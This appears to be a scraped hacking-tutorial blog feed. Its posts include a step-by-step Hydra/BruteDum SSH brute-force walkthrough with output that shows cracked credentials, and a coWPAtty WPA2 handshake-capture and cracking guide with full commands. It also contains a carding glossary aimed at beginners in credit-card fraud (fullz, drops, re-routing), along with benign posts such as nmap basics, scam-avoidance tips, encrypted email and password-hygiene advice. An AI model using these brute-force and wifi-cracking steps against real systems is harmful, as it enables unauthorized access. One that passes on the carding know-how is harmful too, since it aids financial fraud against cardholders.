888888 888888 BRUTE 8 8 eeeee e e eeeee eeee 8 8 e e eeeeeee FORCE 8eeee8ee 8 8 8 8 8 8 8e 8 8 8 8 8 8 JUST 88 8 8eee8e 8e 8 8e 8eee 88 8 8e 8 8e 8 8 FOR 88 8 88 8 88 8 88 88 88 8 88 8 88 8 8 THE 88eeeee8 88 8 88ee8 88 88ee 88eee8 88ee8 88 8 8 DUMMIES [i] BruteDum – Brute Force attacks SSH, FTP, Telnet, PostgreSQL, RDP, VNC with Hydra, Medusa and Ncrack Author: https://GitHackTools.blogspot.com [i] Target: 192.168.43.1 Protocol: ssh [1] Ncrack [2] Hydra (Recommended) [3] Medusa [?] Which tool do you want to use? [1-3]: 2
We\’ll select Hydra, as it\’s the one recommended for cracking SSH. Type 2 to indicate Hydra (or the number of the tool you wish to use) and press Enter to begin configuring it.
Step 4 
Set Username & Password Lists 
To launch our attack, we\’ll need to make a time versus probability tradeoff. 
Our first option will be to select a username list. 
That means we\’ll be trying every password in our password list with every username in our username list.
 It can become a lot of attempts very quickly.
In our example, we can select N to decline using a username list. 
Instead, we\’ll use a common username, or one we might know exists by default on the type of device.
[i] Target: 192.168.43.1 Protocol: ssh [?] Do you want to use username list? [Y/n]: N
Because we declined to supply a username list, we\’ll have to enter one manually instead.
 Here, I\’ll enter toor, as I know that\’s the username for our test device.
[?] Enter the username: toor
Next, we\’ll need to set the password list. 
It won\’t work if we select a password list outside of the directory we\’re in, so we can now add the password list we downloaded earlier. 
If you followed along before, we should be able to just paste in the Top207-probable-v2.txt wordlist here.
[?] Enter the path of wordlist: Top207-probable-v2.txt
Step 5 
Launch the Attack 
Finally, we can decide if we want to use the default port or not. 
Some devices may host services on a port other than the standard one, but this isn\’t very common. 
For SSH, the default port is 22, so we\’ll just enter Y and hit Enter.
[?] Do you want to use default port? [Y/n]: Y
If you\’re attacking a service on a non-standard port, you can specify it here and press Enter.
 Do not accidentally type in the number of the port you want to attack here, as the script will crash.
As soon as you supply the port, BruteDum will launch the tool you specified.
[i] Target: 192.168.43.1 Protocol: ssh [+] Hydra is cracking… Hydra v8.8 (c) 2019 by van Hauser/THC – Please do not use in military or secret service organizations, or for illegal purposes. 
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-10 09:23:30 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 208 login tries (l:1/p:208), ~13 tries per task [DATA] attacking ssh://192.168.43.1:22/
After some time to attack the network and try all of the passwords, you\’ll get a result, either revealing the password or reporting that a valid password was not found.
[22][ssh] host: 192.168.43.1 login: toor password: root 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 3 final worker threads did not complete until end. [ERROR] 3 targets did not resolve or could not be connected [ERROR] 16 targets did not complete Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-01-10 10:51:18 [?] Do you want to conitnue? [Y/n]: N
Brute-Force Attacks Find Weak Passwords 
A key thing to remember about brute-force and dictionary attacks is that they are powerful in the right place, but not a silver bullet for breaking into accounts. 
Weak passwords are especially easy to find with BruteDum, but more complicated passwords require longer password lists. 
That issue necessitates prolonged contact with the victim to burn through those longer lists, making the attack less practical and more evident to anyone watching for this kind of attack.
An ideal target for these attacks is primarily IoT devices, which generally have poor security and a plethora of services running with default credentials.
That\’s it I hope u loved the TUTORIAL and enjoyed learning.
Any doubts/probelms then contact me
I am here to help u all..
Keep sharing and Supporting.
Love u all…❤️❤️
Uncategorized

How To Encrypt Keyboard To Avoid Keyloggers

How To Encrypt Keyboard To Avoid Keyloggers
Steps :-
Step 1. First of all download and install the toolKeyScrambler.You Can Easily Get it on Google
Step 2. Now after downloading, install it and after complete installation, you have to reboot your system.
Step 3. Now when your computer boots up, right click on the icon of KeyScrambler in the system tray at the bottom of a screen.
Step 4. Now choose options from there and Keyscrambler will open
Step 5. Now you can alter settings in this according to your wish and after that simply click on ok. Now your key scrambler app is ready, open your browser and type anything you can see that your keystrokes are being encrypted.
That’s it! you are done, now you can see this tool every time you open your browser.
Uncategorized

Key loggers

Key loggers:- 
A key logger is a tool designed to record (\’log\’) every keystroke on an affected machine for 
later retrieval. Its purpose is usually to allow the user of this tool to gain access to confidential 
information typed on the affected machine, such as a user\’s password or other 
private data. Some key loggers uses virus-, trojan-, and rootkit-like methods to 
remain active and hidden. However, some key loggers are used in legitimate ways 
and 
sometimes to even enhance computer security. As an example, a business might have a 
key logger on a computer used at a point of sale and data collected by the key logger 
could be used for catching employee fraud.
Uncategorized

Cracking WPA2-PSK (WIFI) [Passwords with Cowpatty]

 Cracking WPA2-PSK (WIFI) [Passwords with Cowpatty

#hackingtutorials
As part of my series on hacking Wi-Fi that has already been posted 
I want to demonstrate another excellent piece of hacking software for cracking WPA2-PSK passwords.
 In this tutorial, we\’ll use a piece of software developed by wireless security researcher Joshua Wright called cowpatty (often stylized as coWPAtty). 
This app simplifies and speeds up the dictionary/hybrid attack against WPA2 passwords For this to work, we\’ll need to use a compatible wireless network adapter.
Step 1 
Find Cowpatty 
Cowpatty is one of the hundreds of pieces of software that are included in the BackTrack suite of software. 
For some reason, it was not placed in the /pentest/wireless directory, but instead was left in the /usr/local/bin directory, so let\’s navigate there.
Command :- 
cd /usr/local/bin
Because cowpatty is in the /usr/local/bin directory and this directory should be in your PATH, we should be able to run it from any directory in BackTrack.
BackTrack will provide you a brief help screen. Take a note that cowpatty requires all of the following.
a word list
a file where the password hash has been captured
the SSID of the target AP
 Step 3 
 Place the Wireless Adapter in Monitor Mode 
Just as in cracking with aircrack-ng, we need to put the wireless adapter into monitor mode.
Command :- 
airmon-ng start wlan0
 Step 4 
Start a Capture File 
Next, we need to start a capture file where the hashed password will be stored when we capture the 4-way handshake.
Command :- 
airodump-ng –bssid 00:25:9C:97:4F:48 -c 9 -w cowpatty mon0
This will start a dump on the selected AP (00:25:9C:97:4F:48), on the selected channel (-c 9) and save the the hash in a file named cowcrack.
 Step 5 
Capture the Handshake 
Now when someone connects to the AP, we\’ll capture the hash and airdump-ng will show us it has been captured in the upper right-hand corner.
 Step 6 
 Run the Cowpatty 
Now that we have the hash of the password, we can use it with cowpatty and our wordlist to crack the hash.
Command :- 
cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r /root/cowcrack-01.cap -s Mandela2
As you can see in the screenshot above, cowpatty is generating a hash of every word on our wordlist with the SSID as a seed and comparing it to the captured hash. 
When the hashes match, it dsplays the password of the AP.
 Step 7 
 Make Your Own Hash 
Although running cowpatty can be rather simple, it can also be very slow. 
The password hash is hashed with SHA1 with a seed of the SSID. This means that the same password on different SSIDs will generate different hashes. 
This prevents us from simply using a rainbow table against all APs. Cowpatty must take the password list you provide and compute the hash with the SSID for each word. 
This is very CPU intensive and slow.
Cowpatty now supports using a pre-computed hash file rather than a plain-text word file, making the cracking of the WPA2-PSK password 1000x faster! 
Pre-computed hash files are available from the Church of WiFi, and these pre-computed hash files are generated using 172,000 dictionary file and the 1,000 most popular SSIDs. 
As useful as this is, if your SSID is not in that 1,000, the hash list really doesn\’t help us.
In that case, we need to generate our own hashes for our target SSID. 
We can do this by using an application called genpmk. We can generate our hash file for the \”darkcode\” wordlist for the SSID \”Mandela2\” by typing:
Command :- 
genpmk -f /pentest/passwords/wordlists/darkc0de.lst -d hashes -s Mandela2
 Step 8 
Using Our Hash 
Once we have generated our hashes for the particular SSIDs, we can then crack the password with cowpatty by typing:
Command :- 
cowpatty -d hashfile -r dumpfile -s ssid
That\’s it I hope u loved the TUTORIAL and enjoyed learning.
Any doubts/probelms then contact me on @SupremeChucky on telegram
I am here to help u all..
Keep sharing and Supporting.
Love u all…❤️❤️
Uncategorized

End to End encryption free email service

End to End encryption free email service
ProtonMail is an end-to-end encrypted emailservice founded in 2014 at the CERN research facility by Andy Yen, Jason Stockman, and Wei Sun. ProtonMail uses client-side encryption to protect email contents and user data before they are sent to ProtonMail servers, unlike other common email providers such as Gmail and Outlook.com. The service can be accessed through a webmail client, the Tor network, or dedicated iOS and Androidapps.
ProtonMail is run by Proton Technologies AG, a company based in the Canton of Geneva,and its servers are located at two locations in Switzerland, outside of US and EUjurisdiction.The service received initial funding through a crowdfunding campaign. The default account setup is free, and the service is sustained by optional paid services. As of January 2017, ProtonMail had over 2 million users,and grew to over 5 million by September 2018. Initially invitation-only, ProtonMail opened up to the public in March 2016.
Uncategorized

TERMS USED IN CARDING

TERMS USED IN CARDING
I think every beginner must know these. They are uncountable but these are just a few and important ones as well as carding is concerned. 
 CC = means – Credit Card. 
 
CC FULLZ = means – CC details with all major Information about  
the cc holder Which aside the ordinary cvv details \”Fullz\” includes D.O.B,  
SSN, MMN & Security Q & A. 
 – VBV = means – Verified By Visa or NON – VBV. 
 
BTC = means BITCOIN. 
 
MCSC = means – MasterCard Secured Code. 
 
DROP = means – The Address where You want Your Carded items to be shipped to. 
 
 CITY + STATE = means – Your IP\’s location which is Country or State and City must match the Billing City and State on the CC. 
 
BILL=SHIP = means – The CC Billing Address should be the \’Exact Same\’ as the Shipping Address 100%. 
 
ZIPCC/CCZIPCODE = Means – Similar meaning as the case of \”City + State\”. 
 
CCSTATE/STATECC = Means – The CC Country and State should be  
\’Exact Same\’ as The Drop Address. 
 
RE-ROUTE = Means – Calling or Chatting Customer service to Change Bill=Ship to Ship to Drop Address But mostly maintaining CC name and Phone number by just giving out the drop Address as the Correct address to receive the Shipment.
You\’ve failed in life if you\’ve already given up.
DON\’T QUIT!!
KEEP PUSHING!
Uncategorized

How To Run A Host Scan

How To Run A Host Scan 
◾️ A more powerful way to scan your networks is to use Nmap to perform a host scan. Unlike a ping scan, a host scan actively sends ARP request packets to all the hosts connected to your network. Each host then responds to this packet with another ARP packet containing its status and MAC address. ◾️
To run a host scan, use the following command: 
# nmap -sp
This returns information on every host, their latency, their MAC address, and also any description associated with this address. This can be a powerful way of spotting suspicious hosts connected to your network. 
 If you see anything unusual in this list, you can then run a DNS query on a specific host, by using: 
# namp -sL
This returns a list of names associated with the scanned IP. This description provides information on what the IP is actually for.
1. Ping Scanning 
◾️ # ◾️
 2. Port Scanning 
◾️ # sS TCP SYN scan ◾️
◾️ # sT TCP connect scan ◾️
◾️ # sU UDP scans ◾️
◾️ # sY SCTP INIT scan ◾️
◾️ # sN TCP NULL ◾️
 3. Host Scanning 
◾️ # nmap -sp ◾️
4. OS Scanning 
◾️ nmap -O ◾️
 5. Scan The Most Popular Ports 
◾️ nmap –top-ports 20 192.168.1.106 ◾️
6. Output To A File 
◾️ -oN output.txt ◾️ (To a Text File)
 ◾️ -oX output.xml ◾️ (To An XML)
 7. Disable DNS Name Resolution 
◾️ # nmap -sp -n 192.100.1.1/24 ◾️
Uncategorized

How You Protect Yourself From fake check scams

How You Protect Yourself From fake check scams
To avoid fake check scams, follow these tips:
Don\’t \”keep the change.\” No legitimate company will overpay you and ask that you wire the difference back to the company or to some third party. Be extremely wary of any offer—in any context—to accept a check or money order in an amount greater than you are owed.Don\’t cash the \”unexpected\” check.Companies rarely if ever send checks that don\’t include some explanation of why the check was issued. Unless you are expecting the check —and you are absolutely certain it is meant for you—do not cash it.Call the company directly to verify the check. Remember that some fake checks will have a legitimate company\’s actual account number with the correct bank routing number. Call the company directly to verify the check, using a telephone number you obtain on your own from directory assistance. Do not use any telephone number that appears on the check or in any instructions you receive.Know the hallmarks of fraud. Fake check scams typically have a number of red flags, such as:Typos: Watch out for online postings or emails that are riddled with typos and poor grammar.Mismatched names:Compare the name of the person or company posting the opportunity with the name on the check you receive—and beware if they don\’t match.Pressure to act quickly: Be aware that it can take 10 days or even more for your bank to determine that a check is counterfeit. Don\’t wire or transfer funds until you have verified with your bank that the check has cleared—even if the bank allows you to withdraw the money sooner.
If you receive a suspicious check, be sure to contact one or more of the following organizations right away: your local police, the Internet Crime Complaint Center(a partnership between the FBI and the National White Collar Crime Center), or the U.S. Postal Inspections Service (if the check arrived by U.S. mail).
Uncategorized

The Best Hacking Books To Read

The Best Hacking Books To Read 
01: Kali Linux Revealed: Mastering the Penetration Testing Distribution 
02: The Hackers Playbook 2 
 
03: The Hackers Playbook 3 
 
04: Improving your Penetration Testing Skills 
05: Tribe of Hackers Red Team 
 
06: Advanced Penetration Testing: Hacking the World\’s Most Secure Networks 
07: Hacking con Metasploit: Advanced Pentesting 
08: The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws
09: Rtfm: Red Team Field Manual  
10: Hash Crack: Password cracking manual
 
11: Hands-On Red Team Tactics:A practical guide to mastering Red Team operations
Uncategorized

( MUST READ) Common Sense Security Strategies in the Digital World

You’ve been Hacked! Pwned! Account Compromised. Bank account emptied. Credit cards were stolen and sold on the dark web. Facebook account hacked, now inappropriate messages or videos sent to your friends and family members. New accounts and credit cards opened in your name. Or worse, you’re on a vacation and suddenly your credit card is declined or you’re in the airport and your flight is canceled. Maybe you’re traveling through an airport and someone skims your credit card and starts making transactions while you’re in the air. What would you do? How long would it take you to respond? How many times have you received a phone call that says you have to pay some portion of a bitcoin (BTC), or a webcam video of you doing something inappropriate is going to be sent to all your contacts. 
These are just a few of the scenarios that can and do happen in our increasingly connected world. With the Samsung Pay and Apple Pay, mobile payments that can be performed with your cell phone, Apple Watch, or Android Wear watch and the increasing number of Mobile devices and Internet of Things (IoT) devices security is paramount for everyone no matter what your career field or socioeconomic status. The purpose of this article is to give you some common sense tips to protect yourself and also give you the ability to help your friends and family stay safe online as well.
Part 1: Facebook:
As of the time of writing this article, Facebook has approximately 2.23 Billion users worldwide and that means that even if you are not on Facebook, many of your friends might be. So you don’t have a Facebook account you say so you’re not at risk? Well, that’s not exactly true because of a trend called cybersquatting…That means that someone can claim your Facebook name and effectively pose as you simply by creating an account in your name even if you don’t have a Facebook account. Or maybe you don’t check Facebook that often. It’s also plausible that someone might make a Facebook account that is similar to yours and people in your network or friends of your friends might send you a friend request thinking that it’s you. Additionally, you absolutely should go into your Facebook account and view your profile as someone else sees it to make sure you’re not sharing information with people you don’t want to. If you’ve seen the news recently, hackers were able to exploit a vulnerability in the supposedly secure tokens that allow you to view your profile as one of your friends.
Part 2: Passwords and Password vaults
There are three kinds of users in this world: 1. Those that use the same password for everything 2. Those that write their passwords down so they won’t forget, and 3. Those that use password vaults/generators. Passwords are the last line of defense when it comes to security and often the first thing that bad guys go after. Commonly referred to as creds, the usernames and passwords are what hackers seek to exfiltrate from the networks and systems they go after. Passwords should be changed at a minimum every 90 days and should be a complex pattern of letters, numbers, and special characters that are not easily guessed or cracked. No dictionary words allowed or any of the potential answers to your secret questions.
It doesn’t matter really the password service you use, just use one. Whether it’s LastPass, Dashlane, KeePass, or Apple’s built-in password manager. Every password in the wild is another chance for a bad guy to exploit.
Part 3: App downloads
Third party app stores are the primary way that ransomware and crypto miners are spread in the wild. Even Amazon’s own app store requires you to allow apps from unknown sources if you don’t have an Amazon-branded device. Bottom line, don’t use app stores you don’t know and us security software if possible (though that doesn’t provide much protection). Mobile apps are special in that each app runs code on a mobile device and can be reverse engineered/exploited by anyone with enough time and effort. Mobile apps are usually digitally signed by Apple and Google, but that is easily faked. Mobile apps live in an operating environment that is full of security vulnerabilities and exploits and many of them cannot be fixed because they are controlled by the carriers or equipment manufacturers. Carriers like T-Mobile, Verizon, AT&T and Sprint, many of which don’t have an interest in fixing the vulnerabilities because they are more interested in getting you to buy a new phone every year or every other year. Because data plans are at a premium, carriers can charge ridiculous amounts of money for data and wireless hotspot plans. With the introduction of 5G service, this will only amplify the speed at which attackers can serve up exploits to mobile users. Apple is notorious for convincing users to upgrade to new devices because of some new feature or operating system version and eventually, devices will no longer run the latest and greatest Operating System (anyone still remember the iPod touch?)